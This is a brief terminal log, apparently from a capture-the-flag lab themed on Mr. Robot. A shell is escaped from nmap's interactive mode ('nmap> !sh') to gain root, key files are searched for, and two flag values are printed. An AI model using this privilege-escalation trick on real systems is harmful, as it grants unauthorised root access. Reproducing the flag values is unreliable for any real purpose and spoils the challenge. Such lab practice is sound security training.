 nmap> !sh
whoami
root
find / -name 'key-2-of-3.txt' 2>/dev/null
/home/robot/key-2-of-3.txt
find / -name 'key-3-of-3.txt' 2>/dev/null
/root/key-3-of-3.txt
cat /home/robot/key-2-of-3.txt
822c73956184f694993bede3eb39f959
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4